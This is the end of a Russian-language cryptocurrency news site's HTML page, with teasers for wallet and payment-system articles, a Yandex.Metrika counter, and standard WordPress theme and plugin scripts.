block_tdi_108.found_posts = "2293";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "765";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/"  rel="bookmark" class="td-image-wrap " title="Отзывы о кошельке Gatehub" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2017/11/Gatehub.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/"  rel="bookmark" title="Отзывы о кошельке Gatehub">Отзывы о кошельке Gatehub</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/otzyvy-koshelkov/" class="td-post-category">Отзывы кошельков</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T18:21:25+03:00" >26.11.2017</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/#comments">161</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Хранение криптовалюты Ripple для многих инвесторов и даже простых...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/"  rel="bookmark" class="td-image-wrap " title="Как вывести деньги с Trust Wallet на карту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2021/03/Kak-vyvesti-dengi-s-Trust-Wallet-na-kartu.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/"  rel="bookmark" title="Как вывести деньги с Trust Wallet на карту">Как вывести деньги с Trust Wallet на карту</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/koshelki/" class="td-post-category">Кошельки</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T21:58:05+03:00" >02.03.2021</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/#comments">23</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Trust Wallet – мобильный криптокошелек, посредством которого можно выполнять...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/"  rel="bookmark" class="td-image-wrap " title="Лучшие электронные платежные системы мира в 2021 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2021/03/Luchshie-elektronnye-platezhnye-sistemy-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/"  rel="bookmark" title="Лучшие электронные платежные системы мира в 2021 году">Лучшие электронные платежные системы мира в 2021 году</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/otzyvy-o-platezhnyh-sistemah/" class="td-post-category">Отзывы о платежных системах</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T10:10:06+03:00" >08.03.2021</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Электронные платежные системы необходимы для проведения финансовых операций при...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_110{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_110{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_111 td_block_template_1">
<style>.tdi_111.td-a-rec{transform:translateZ(0);text-align:center}.tdi_111 .td-element-style{z-index:-1}</style><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=46194447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46194447/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(46194447, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46194447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></div></div></div><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_113{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_113,.tdi_113 .tdc-inner-columns{display:block}.tdi_113 .tdc-inner-columns{width:100%}.tdi_113{padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}.tdi_113 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:15px!important}}</style>
<style>.tdi_116{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_116 .tdm-descr{color:#ffffff;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_116 .tdm-descr a{color:var(--downtown-accent)}.tdi_116 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© 2022. Все о криптовалютах, о покупке и продаже криптовалюты, новости криптовалют на Cryptomic.ru.</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696d34f20da6a
    -->

    <div id="su-footer-links" style="text-align: center;"></div><link rel='stylesheet' id='su-shortcodes-css' href='https://cryptomic.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.2.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cryptomic.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cryptomic.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="module" src="https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/public-Cd7BXEnN.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724182547" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_25';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_25');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMjMifQ==","form_border_color":"#fbb03b","arrow_color":"#fbb03b","btn_bg_h":"#fbb03b","title_txt_hover":"#fbb03b","results_msg_color_h":"#fbb03b","results_msg_color":"#222222","f_title_font_family":"702","f_title_font_weight":"500","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_53'),
                        blockClass = '.tdi_53',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu_in_more","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_column_title","style_general_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_content","style_general_single_tags","style_general_socials","style_general_social3","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[8357]");
                    });
                
</script>


</body>
</html>
